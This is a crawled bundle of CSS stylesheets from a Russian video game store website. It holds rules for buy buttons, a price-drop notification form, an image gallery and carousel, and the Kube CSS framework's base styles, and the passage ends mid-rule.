  #card_page .buy-button.preorder:active {
    background-position: -186px -406px;
  }
  #card_page .buy-button.soon,  #card_page .buy-button.soon:hover,  #card_page .buy-button.soon:active {
    background-position: -389px -457px;
    margin-top: 20px;
  }
  #card_page .none { 
    width: 170px;
    height: 40px;
    /*background: url(../images/new_buttons.png) -186px -457px no-repeat;*/
    background-position: -186px -457px;
    margin-top: 5px;
    margin-left: 15px;
  }
  .preorder_info {
    background: url("../images/new_buttons.png") -1268px -500px no-repeat;
    width: 161px;
    top: -1px;
    position: relative;
    height: 22px;
    display: inline-block;
    font-size: 12px;
    color: white;
  }
  .preorder_bonus {
    background: url("../images/sprite_components.png") left -1124px no-repeat;
    display: inline-block;
    padding-left: 20px;
    padding-top: 3px;
    margin-top: 11px;
  }
  .preorder_bonus a {
    border-bottom: 1px dotted #5d990a;
    font-size: 12px;
    font-family: PTSansBold;
    font-weight: normal;
    text-transform: uppercase;
  }
  .balls_box {
    margin-top: 9px;
  }
  .balls_box div {
    color: black;
    font-family: Arial;
    font-size: 11px;
    cursor: pointer;
  }
  .balls_box div b {
    position: relative;
    top: -3px;
  }
  .balls_description {
    background-color: #d8d8d8;
    width: 243px;
    position: absolute;
    margin: 30px 0px 0px -30px;
    display: none;
    z-index: 102;
    padding: 10px 15px 11px 15px;
    font-size: 11px;
    /*font-family: Helvetica;*/
    text-align: left;
    line-height: 16px;
  }
  .right_switch_block a, .right_switch_block span{
    font-size: 12px;
    font-family: PTSansBold;
    text-transform: uppercase;
  }
  .right_switch_block a, .right_switch_block div {
    margin-top: 10px;
  }
  .right_switch_block {
    text-align: center;
    margin-top: 10px;
  }
  .right_switch_block div{
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border: 1px solid #4b5b5c;
    background: #4b5b5c;
    display: inline-block;
    padding: 3px 10px;
  }
  .right_switch_block span {
    color: white;
  }
  .right_switch_block a {
    display: inline-block;
    color: #3e4c4d;
    line-height: 13px;
    border-bottom: 1px dotted #abafb0;
  }
  /*
  .balls_box div a {
    display: inline-block;
    background: url("../images/new_buttons.png") -1111px -595px no-repeat;
    width: 15px;
    height: 15px;
    overflow: hidden;
    margin-left: 4px;
  }
  */
  .preim_block {
    background: #f1f1f1;
    border: 1px solid white;
    border-bottom: none;
    text-align: left;
  }
  .preim_block .how_text {
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    margin: 0 20px;
  }
  .preim_block .how_text img {
    margin: 10px 0;
  }
  .preim_block_bottom {
    background: url("../images/new_buttons.png") -1268px -540px no-repeat;
    width: 200px;
    height: 8px;
  }
  .preim_block .preim_caption {
    display: inline-block;
    padding: 13px 5px 12px 5px;
    margin: 0px 20px;
  }
  .preim_block .preim_caption a {
    text-transform: uppercase;
    color: #3e4c4d;
    font-family: PTSansBold;
    display: inline-block;
    line-height: 15px;
    border-bottom: 1px dotted #3e4c4d;   
  }
  .preim_block p {
    font-family: Arial;
    text-align: left;
    color: black;
    font-size: 11px;
    padding: 11px 0px 3px 0px;
    line-height: 1.7;
    margin: 0;
  }
  .more {
    text-decoration: underline;
    text-align: left;
    padding: 0;
    display: inline-block;
  }
  .preim_block .more {
    font-size: 11px;
    font-family: Arial;
    background: url("../images/sprite_components.png") right -860px no-repeat;
    padding-right: 10px;
    /*margin-bottom: 10px;*/
  }
  .preim_block img {
    margin-top: 3px;
  }
  .garant {
    background: url("../images/new_buttons.png") -1270px -592px no-repeat;
    display: inline-block;
    padding-left: 28px;
    margin-top: 11px;
    margin-left: 20px;
    /*margin-bottom: 20px;*/
    margin-bottom:10px;
  }
  .garant a {
    border-bottom: 1px dotted #5d990a;
    font-size: 12px;
    font-family: PTSansBold;
    font-weight: normal;
    text-transform: uppercase;
  }
  .game_screens #main {
    min-height: 5px !important;
    margin: 0 !important;
    padding: 0 !important;
    width: auto !important;
  }
  .game_screens .bb_cont {
    overflow: hidden;
    padding: 20px 15px 0px 20px;
  }
  .game_screens #main .sreenshots {
    height: 144px !important;
  }
  .game_screens #main .descriptionBlock {
    margin: 0 !important;
    min-height: 5px !important;
    padding: 0 !important;
    width: auto !important;  
  }
  .game_screens #main .descriptionBlock .block {
    box-shadow: none !important;
    border: none !important;
    padding: 0 !important;
    margin: 0 !important;
  }
  .popup_tool .close {
    position:absolute;
    background-image:url("../images/new_buttons.png");
    width: 23px;
    height: 23px;
    display:block !important;
    top: -11px;
    right: -11px;
    cursor: pointer;
    background-position: -1029px -591px;
  }
  .popup_tool .close:hover {
    background-position: -1029px -630px;
  }
  .popup_tool .close:active {
    background-position: -1029px -666px;
  }
  .price_down_link{

    border-bottom: 1px dotted #5d990a !important;
    top:10px;
    bottom:10px;
    position:relative;
    text-transform: uppercase;
    font-size:12px;
    height:30px;
  }
  .price_down_block{
    height:30px;
  }
  #price-down-form{
    display: none;
    border-radius: 5px;
    box-shadow: 0 0 3px #999;
    margin-left:295px;
    width:280px;

  }
  .fancybox-bg{
    background: transparent !important;
  }
  body.fancybox-active{
    overflow: visible !important;

  }
  .compensate-for-scrollbar{
    margin-right:0px !important;
  }
  .fancybox-close-small{
    display: none;
  }
  .fancybox-slide>*{
    padding:10px !important;
  }
  .price_down_title{
    color: #5d990a;
    font-size: 16px;
    font-family: "PtSansBold";
    font-weight: normal;
    display: block;
    text-align: center;
    margin-top:10px;

  }
  #price-down-form p{
    font-size:15px;
    margin-top:7px;
    text-align: justify;
  }
  .price-down-button{
    display: block;
    height: auto !important;
    background-image: none !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding-top: 12px;
    padding-bottom: 12px;
    border-radius: 3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-align: center;
    margin-top:20px;
    margin-bottom:10px;
  }
  .input_price_down{
    border-radius: 5px  !important;
    height: 40px  !important;
    font-size: 14px  !important;
    font-family: "Trebuchet MS"  !important;
    border: 1px solid #DCDCDC  !important;
    width:100%;
    margin-top:20px !important;;
    text-align: center;
    padding:0px !important;
  }

  .input_price_down.error{
    border:1px red solid !important;
  }
  .price_down_error{
    color:red;
    text-align: center;
    font-size:13px;
    margin-top:5px;
  }
  .price_down_success{
    text-align: center;
    font-size:13px;
    margin-top:5px;
  }

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/css/new_gallery.css?16819033584789
body_size: 4670
content:
html.gallery_hidden, body.gallery_hidden { overflow: hidden; }
html.mobile_view, html.mobile_view body { overflow: auto; }
#metagames_gallery_window { position: absolute; display: none; overflow: hidden; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.9); top: 0; left: 0; z-index: 600; }
#metagames_gallery_img_container { top: 0; left: 0; visibility: hidden; position: absolute; z-index: 601; padding: 5px; background: black; }
#metagames_gallery_img_container a.gallery_closer {position: absolute; display: block; z-index: 621; top: -11px; right: -13px; background-image:url("/public/images/new_buttons.png"); background-position: -1029px -591px; width: 25px;height: 25px; }
#metagames_gallery_img_container a.gallery_closer:hover { background-position: -1029px -630px; }
#metagames_gallery_img_container a.gallery_closer:active { background-position: -1029px -666px; }
#metagames_gallery_img_container a.gallery_link_prev, #metagames_gallery_img_container a.gallery_link_next { display: block; position: absolute; height: 100%; z-index: 620; top: 0;  }
#metagames_gallery_img_container a.gallery_link_prev span, #metagames_gallery_img_container a.gallery_link_next span { position: relative; visibility: visible!important; width: 35px; height: 25px; display: block;  }
#metagames_gallery_img_container a.gallery_link_prev span { float: left; text-align: left; width: 23px; left: -36px; background: url("/public/images/new_buttons.png") -1054px -591px no-repeat; }
#metagames_gallery_img_container a.gallery_link_prev span:hover { background-position: -1054px -630px; }
#metagames_gallery_img_container a.gallery_link_prev span:active { background-position: -1054px -666px; }
#metagames_gallery_img_container a.gallery_link_next span {float: right; text-align: right; width: 23px; left: 31px; background: url("/public/images/new_buttons.png") -1080px -591px no-repeat; }
#metagames_gallery_img_container a.gallery_link_next span:hover { background-position: -1080px -630px; }
#metagames_gallery_img_container a.gallery_link_next span:active { background-position: -1080px -666px; }
#metagames_gallery_img_container .img { z-index: 602; position: relative; display: block; }
#metagames_gallery_img_container .img img { z-index: 602; position: relative; display: block; max-width:1200px;  }
#metagames_gallery_slider_down { top: 0; left: 0; min-width: 460px; height: 138px; visibility: hidden; overflow: hidden; z-index: 603; position: absolute; width: 100%; background: black; visibility: hidden; }
#metagames_slider_down_bg { margin-top: 2px; height: 134px; }
#metagames_slider_down_content { margin-left: 85px; position: relative; overflow: hidden; }
#metagames_slider_down_content .wrapper { z-index:0; position: relative; left: 0; }
#metagames_slider_down_content div.item_container { margin-top: 17px; float: left; border: 1px solid #292929; background: black; width: 130px; height: 78px; overflow: hidden; }
#metagames_slider_down_content div.item_container_active { margin-top: 10px; -webkit-transition: margin-top 0.6s ease; background: white; border: 1px solid #D9D9D9; }
#metagames_slider_down_content div.item_container_active img { -moz-opacity: 1 !important; opacity: 1 !important; }
#metagames_slider_down_content div.item_container a { display: block; margin: 5px 5px; }
#metagames_slider_down_content div.item_container img { -moz-opacity: 0.6; opacity: 0.6; }
#metagames_slider_down_content div.item_container a:hover img { opacity: 1; }
#metagames_gallery_loader { position: absolute; left: 0; top: 0; z-index: 603;  width: 42px; height: 42px; overflow: hidden; }
#metagames_slider_left_pointer, #metagames_slider_right_pointer { line-height: 124px;  text-align: center; cursor: pointer; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-top: 10px; z-index: 605; position: absolute; height: 115px; width: 27px; }
#metagames_slider_left_pointer span, #metagames_slider_right_pointer span { text-align: center; width: 23px; height: 23px; display: inline-block;  background-image: url("/public/images/new_buttons.png"); background-repeat: no-repeat; }
#metagames_slider_left_pointer span { background-position: -1054px -591px; }
#metagames_slider_left_pointer span:hover { background-position: -1054px -630px; }
#metagames_slider_left_pointer span:active { background-position: -1054px -666px; }
#metagames_slider_right_pointer span { background-position: -1080px -591px; }
#metagames_slider_right_pointer span:hover { background-position: -1080px -630px; }
#metagames_slider_right_pointer span:active { background-position: -1080px -666px; }
.metagames_slider_pointer_down { background: black !important; }
#metagames_slider_left_pointer { margin-left: 33px; }
#metagames_slider_right_pointer { margin-right: 33px; right: 0px; }

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/components/gameray/gallery/templates/.default/style.css?16056389057186
body_size: 7067
content:
.app-gallery .app-main-media {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 337px;
    cursor: pointer;
}

.app-gallery .app-main-media .app-main-photo-wrap,
.app-gallery .app-main-media .app-main-video-wrap {
    width: 99% !important;
    height: 100% !important;
    overflow: hidden;
    border: 2px solid #505050;
    background: #505050;
    border-radius: 2px;
    position: relative;
}

.app-gallery .app-main-media .app-main-photo-wrap:after {
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.app-gallery .app-main-media .app-main-photo-wrap:hover:after {
    background: #00000005;
    content: '';
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
}

.app-gallery .app-main-media .app-main-photo-wrap img {
    display: none;
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.app-gallery .app-main-media .app-main-video-wrap {
    width: 678px;
    height: 337px;
}

.app-gallery .app-main-media .app-main-video-wrap iframe {
    width: 100%;
    height: 100%;
}

.app-gallery .owl-carousel {
    padding: 5px 0 0 0;
    margin-top: 2px;
}

.app-gallery .owl-carousel .owl-stage {
    height: 85px;
    overflow: hidden;
}

.app-gallery .owl-carousel .app-owl-item {
    height: 71px;
}

.app-gallery .owl-carousel .app-owl-item,
.app-gallery .owl-carousel .app-owl-item-video {
    position: relative;
    border: 2px solid #505050;
    background: #505050;
    border-radius: 2px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
}

.app-gallery .owl-carousel .app-owl-item-video {
    max-height: 71px;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    position: relative;
}

.app-gallery .owl-carousel .owl-item {
    min-height: 71px;
}

.app-gallery .owl-carousel .owl-item img {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.app-gallery .owl-carousel .app-owl-item-border.app-slide-active,
.app-gallery .owl-carousel .app-owl-item-border:hover {
    border-color: #00AE00;
    box-shadow: inset 0px 0px 11px 3px #00AE00;
}

.app-gallery .owl-carousel .app-owl-item-border.app-slide-active:after,
.app-gallery .owl-carousel .app-owl-item-border:hover:after {
    background: #00000012;
    content: '';
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video .ytp-video {
    cursor: pointer;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video svg path.ytp-button-path {
    -moz-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    -webkit-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    fill-opacity: .8;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video:hover svg path.ytp-button-path {
    fill: #f00;
    fill-opacity: 1;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video .ytp-button {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: none;
    border: none;
}

.app-gallery .owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot.active span {
    background: #469f1f;
}

.app-gallery .owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot span:hover {
    background: #469f1f;
}

.app-gallery .owl-nav .gallery-button-next {
    width: 23px;
    height: 23px;
    display: block;
    position: relative;
    left: 1px;
    background-image: url(/public/images/new_buttons.png);
    background-position: -1080px -591px;
    background-repeat: no-repeat;
    text-decoration: none;
}

.app-gallery .owl-nav .gallery-button-prev {
    width: 23px;
    height: 23px;
    display: block;
    position: relative;
    left: -1px;
    background-image: url(/public/images/new_buttons.png);
    background-position: -1054px -591px;
    background-repeat: no-repeat;
}

.app-gallery .owl-carousel .owl-nav {
    font-family: lg;
}

.app-gallery .owl-carousel .owl-nav button.owl-next:before {
    content: "\e095";
}

.app-gallery .owl-carousel .owl-nav button.owl-prev:after {
    content: "\e094";
}

.app-gallery .owl-carousel .owl-nav button.owl-prev,
.app-gallery .owl-carousel .owl-nav button.owl-next {
    position: absolute;
    display: block;
    top: 0px;
    height: 75px;
    background-color: rgba(0, 0, 0, 0.45);
    border-radius: 2px;
    color: #fff;
    cursor: pointer;
    font-size: 22px;
    border: none;
    outline: none;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.app-gallery .owl-theme .owl-nav [class*=owl-]:hover {
    background: rgba(0, 0, 0, 0.45);
    color: #58d024;
}

.app-gallery .owl-carousel .owl-nav button.owl-next {
    right: -4px;
}

.app-gallery .owl-carousel .owl-nav button.owl-prev {
    left: -4px;
}

.app-gallery .owl-carousel .owl-dots {
    padding: 7px 0 0 0;
}

div.lg-outer div.lg-thumb-item {
    border: 2px solid #505050;
    border-radius: 2px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

div.lg-outer div.lg-thumb-item.active,
div.lg-outer div.lg-thumb-item:hover {
    border-color: #00AE00;
    box-shadow: inset 0px 0px 11px 3px #00AE00;
    position: relative;
}

div.lg-outer div.lg-thumb-item.active:after,
div.lg-outer div.lg-thumb-item:hover:after {
    background: #00000012;
    content: '';
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
}

body .lg-outer {
    z-index: 9999999999;
}

body .lg-backdrop {
    z-index: 9999999999;
}

body .lg-actions .lg-next:hover,
body .lg-actions .lg-prev:hover {
    color: #00AE00;
}

body .lg-toolbar .lg-icon:hover {
    color: #00AE00;
}

body .lg-outer .lg-toogle-thumb:hover {
    color: #00AE00;
}

body .lg-inner .lg-img-wrap .lg-object.lg-image,
body .lg-inner .lg-video iframe {
    border: 2px solid #505050;
    border-radius: 2px;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube {
    display: block;
    position: relative;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube button {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: none;
    border: none;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube svg path.ytp-button-path {
    -moz-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    -webkit-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    fill-opacity: .8;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube:hover svg path.ytp-button-path {
    fill: #f00;
    fill-opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/css/kube.css
body_size: 25988
content:
/*
	Kube Professional CSS-framework

	Copyright (c) 2012, Imperavi Inc.

	http://imperavi.com/kube/
*/
/* =Base, reset, normalize
-----------------------------------------------------------------------------*/
html,
body,
div,
span,
object,
iframe,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  font-style: normal;
}
/* Structure tags */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
/* Responsive images and other embedded objects */
img,
object,
embed,
video,
iframe {
  width: auto;
  max-width: 100%;
}
/* Responsive images aspeсt ratio */
img,
video,
iframe {
  height: auto;
}
/* To prevent some browsers from inserting quotes on q and p */
blockquote,
q {
  quotes: none;
}
blockquote p:before,
blockquote p:after,
q:before,
q:after {
  content: '';
  content: none;
}
/* Table reset */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
caption,
th,
td {
  text-align: left;
  vertical-align: top;
  font-weight: normal;
}
thead th,
thead td {
  font-weight: bold;
  vertical-align: bottom;
}
/* Image inside */
a img,
th img,
td img {
  vertical-align: top;
}
/* Webkit browsers reset margin */
button,
input,
select,
textarea {
  margin: 0;
}
textarea {
  overflow: auto;
}
/* Normalize buttons in IE */
button {
  width: auto;
  overflow: visible;
}
/* Hand cursor on clickable controls */
input[type=button],
input[type=submit],
button {
  cursor: pointer;
}
/* Trick with vertical align for radio and checkbox  */
input[type="radio"],
input[type="checkbox"] {
  font-size: 110%;
}
/* Horizontal rule reset  */
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ddd;
}
/* Clearfix */
.group:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
/* =Typography
-----------------------------------------------------------------------------*/
body {
  background: #ffffff;
  color: #000000;
  font-size: 0.875em;
  line-height: 1.5em;
  font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
}

hgroup h1,
hgroup h2,
hgroup h3,
hgroup h4,
hgroup h5,
hgroup h6 {
  margin-bottom: 0;
}
hgroup {
  margin-bottom: 0.6em;
}
.subheader {
  font-weight: 300;
  color: #888;
}
h1.subheader {
  font-size: 1.357em;
  line-height: 1.263em;
}
h2.subheader {
  font-size: 1.214em;
  line-height: 1.412em;
}
h3.subheader {
  font-size: 1em;
  line-height: 1.286em;
}
h4.subheader,
h5.subheader {
  font-size: 0.95em;
  line-height: 1.385em;
}
h6.subheader {
  font-size: 0.8em;
  line-height: 1.364em;
}

ul,
ol,
dl,
dd,
dt,
blockquote,
td,
th {
  line-height: 1.5em;
}
ul,
ol,
ul ul,
ol ol,
ul ol,
ol ul {
  margin: 0 0 0 2em;
}
ol ol li {
  list-style-type: lower-alpha;
}
ol ol ol li {
  list-style-type: lower-roman;
}
ul,
ol,
dl,
blockquote,
hr,
pre,
table,
form,
fieldset {
  margin-bottom: 1.5em;
}
dl dt {
  font-weight: bold;
}
dd {
  margin-left: 1em;
}
blockquote {
  margin-bottom: 1.5em;
  padding-left: 1.5em;
  border-left: 1px solid #ccc;
  color: #555555;
}
blockquote small,
cite {
  color: #999999;
  font-style: normal;
}
blockquote p {
  font-size: 1.1em;
  margin-bottom: .5em;
  font-style: italic;
}
small,
blockquote cite {
  font-size: 0.85em;
  line-height: 1;
}
blockquote .pull-right,
.row blockquote .pull-right {
  float: none;
  text-align: right;
  display: block;
}
address {
  font-style: italic;
}
del {
  text-decoration: line-through;
}
abbr[title],
dfn[title] {
  border-bottom: 1px dotted #000;
  cursor: help;
}
strong,
b {
  font-weight: bold;
}
em,
i {
  font-style: italic;
}
sub,
sup {
  font-size: 0.7em;
  line-height: 0;
  position: relative;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
figcaption {
  font-size: 0.85em;
  font-style: italic;
}
ins,
mark {
  background-color: #ffee55;
  color: #000000;
  text-decoration: none;
}
pre,
code,
kbd,
samp {
  font-size: 90%;
  font-family: Consolas, Monaco, monospace, sans-serif;
}
pre {
  font-size: 90%;
  color: #444;
  background: #f5f5f5;
  padding: .85em;
  white-space: pre-wrap;
  overflow: auto;
}
code {
  padding: 2px 3px;
  display: inline-block;
  line-height: 1;
  background: #f5f5f5;
  border: 1px solid #ddd;
}
kbd {
  padding: 0 .4em;
  border-radius: .3em;
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.2), 0 0 0 1px #ffffff inset;
  background-color: #fafafa;
  border-color: #ccc #ccc white;
  border-style: solid solid none;
  border-width: 1px 1px medium;
  color: #444;
  font-weight: normal;
  white-space: nowrap;
}
input[type="text"],
input[type="password"],
input[type="email"],
textarea {
  font-size: .95em;
}
fieldset {
  padding: 2em 1.5em;
  margin-bottom: 1.5em;
  border: 1px solid #dddddd;
}
legend {
  font-size: 1.2em;
  text-transform: uppercase;
  font-weight: bold;
  padding: 0 1em;
}
tfoot th,
tfoot td {
  background-color: #f2f2f2;
}
th,
td {
  border-bottom: 1px solid #eeeeee;
  padding: 0.75em 0.5em;
}
.com {
  color: #888;
}
.lit {
  color: #195f91;
}
.pun,
.opn,
.clo {
  color: #93a1a1;
}
.fun {
  color: #005cb9;
}
.str,
.atv {
  color: #8A6343;
}
.kwd,
.linenums,
.tag {
  color: #000;
}
.typ,
.atn,
.dec,
.var {
  color: #666;
}
.pln {
  color: #5890AD;
}
/* =Tables
-----------------------------------------------------------------------------*/
table caption {
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 0.5em;
  color: #666;
}
table.simple td,
table.simple th {
  border: none;
  padding: 0.75em 0.7em 0.75em 0;
}
table.bordered td,
table.bordered th {
  border: 1px solid #ddd;
}
table.stroked td,
table.stroked th {
  border-bottom: 1px solid #eee;
}
table.striped tbody tr:nth-child(odd) td {
  background-color: #f8f8f8;
}
table.hovered tbody tr:hover td,
table.hovered thead tr:hover th {
  background-color: #f6f6f6;
}
.thead-gray td,
.thead-gray th {
  background-color: #f0f0f0;
}
.thead-black td,
.thead-black th {
  font-weight: normal;
  color: #f6f6f6;
  color: rgba(255, 255, 255, 0.9);
  background-color: #222;
}
table.bordered .thead-black td,
table.bordered .thead-black th {
  border: 1px solid #444;
}
/* =Forms
-----------------------------------------------------------------------------*/
.forms label {
  display: block;
  margin-bottom: 2px;
}
.descr {
  color: #999999;
  font-size: 0.85em;
  line-height: 1.5em;
}
div.descr {
  margin: 4px 0;
}
.columnar div.descr {
  margin-bottom: 10px;
}
.forms ul {
  list-style: none;
  margin: 0;
}
.forms ul li {
  margin-bottom: 10px;
}
.forms.columnar ul li {
  margin-bottom: 15px;
}
/* liner fieldset */
fieldset.liner {
  border: none;
  padding: 0;
}
fieldset.liner legend {
  padding: 0;
  width: 100%;
  padding-bottom: 12px;
}
fieldset.liner legend span {
  padding: 0;
  padding-bottom: 8px;
  border-bottom: 1px solid #eee;
  display: block;
}
/* multicolumn */
.forms ul.multicolumn:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.forms ul.multicolumn li {
  float: left;
  margin-right: 12px;
  margin-bottom: 0;
  line-height: 1.8em;
}
.forms ul.multicolumn li label {
  margin-bottom: 0;
}
.forms ul.multicolumn li.width-50 {
  width: 48%;
  margin-right: 2%;
}
.forms ul.multicolumn li.width-33 {
  width: 31%;
  margin-right: 2%;
}
/* columnar */
.forms.columnar legend {
  margin-bottom: 1em;
}
.forms.columnar label {
  float: left;
  width: 150px;
  text-align: right;
  margin-right: 20px;
}
.forms.columnar .push,
.forms.columnar div.descr {
  margin-left: 170px;
}
.forms.columnar li fieldset label {
  float: none;
  width: auto;
  text-align: left;
  margin-right: 0;
}
.forms.columnar li fieldset {
  border: none;
  padding: 0;
  margin: 0;
  padding-left: 170px;
  position: relative;
}
.forms.columnar li fieldset section {
  padding: 0;
  position: absolute;
  width: 150px;
  text-align: right;
  left: 0;
  top: 0;
}
.forms.columnar li fieldset section label {
  float: none;
  width: auto;
  margin-right: 0;
  text-align: right;
}
.forms.columnar li fieldset div.descr {
  margin-left: 0;
}
/* section */
.forms li.form-section {
  font-weight: bold;
  border-bottom: 1px solid #eee;
  padding: 1.5em 0 .7em 0;
  font-size: 1.1em;
  margin-bottom: 1.5em;
}
.columnar li.form-section {
  padding-left: 170px;
}
/* tableforms */
table.tableforms td {
  font-size: 90%;
  padding: 1px 10px 3px 0 !important;
  border: none;
}
table.tableforms tr.labels td {
  padding-top: .8em !important;
  font-weight: bold;
}
input[type="radio"],
input[type="checkbox"] {
  position: relative;
  top: -1px;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="phone"],
textarea {
  position: relative;
  z-index: 2;
  font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
  height: 23px;
  border: 1px solid #ccc;
  margin: 0;
  padding: 1px 2px;
  background-color: white;
  color: #333;
  font-size: .95em;
  line-height: 1;
  border-radius: 1px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
  -webkit-transition: border ease 0.5s;
  -moz-transition: border ease 0.5s;
  -ms-transition: border ease 0.5s;
  -o-transition: border ease 0.5s;
  transition: border ease 0.5s;
}

textarea {
  line-height: 1.4em;
}
/* Errors and Success */
.error,
.success {
  margin-left: 5px;
  font-weight: normal;
  font-size: 0.85em;
}
input.input-error,
textarea.input-error,
select.input-error,
.input-error {
  border-color: #da3e5a;
  box-shadow: 0 0 0 2px rgba(218, 62, 90, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
input.input-success,
textarea.input-success,
select.input-success,
.input-success {
  border-color: #18a011 ;
  box-shadow: 0 0 0 2px rgba(24, 160, 17, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
input.input-gray,
textarea.input-gray,
select.input-gray,
.input-gray {
  border-color: #ccc;
  box-shadow: 0 0 0 2px rgba(204, 204, 204, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
/*
input:focus,
textarea:focus {
  outline: none;
  border-color: #5ca9e4;
  box-shadow: 0 0 0 2px rgba(70, 161, 231, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
*/
input.input-search,
input[type="search"] {
  padding-right: 10px;
  padding-left: 10px;
  margin-bottom: 0;
  border-radius: 15px;
}
.input-append,
.input-prepend {
  display: inline-block;
  background-color: #eee;
  height: 23px;
  border: 1px solid #ccc;
  margin: 0;
  padding: 1px 8px;
  color: #333;
  font-size: 1em;
  line-height: 23px;
}
.input-prepend {
  margin-right: -1px;
}
.input-append {
  position: relative;
  z-index: 1;
  margin-left: -1px;
}
/* Placeholders */
::-webkit-input-placeholder {
  color: #999999;
  padding: 1px 2px;
}
/* FF19+ */
::-moz-placeholder {
  color: #999999;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #999999;
}
:-ms-input-placeholder {
  color: #999999;
}
.btn {
  text-decoration: none;
  color: #000;
  border-radius: 2px;
  font-family: 'Helvetica Neue', 'Source Sans Pro', Helvetica, Arial, sans-serif;
  border: 1px solid #ccc;
  padding: .5em 1.05em;
  font-weight: 500;
  font-size: .85em;
  background: #f3f2f2;
  background: -moz-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #f3f2f2));
  background: -webkit-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: linear-gradient(to bottom, #ffffff 0%, #f3f2f2 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f3f2f2', GradientType=0);
}
.btn:hover {
  background: #fff;
  border: 1px solid #ddd;
}
.btn-small {
  font-size: .7em;
}
.btn-big {
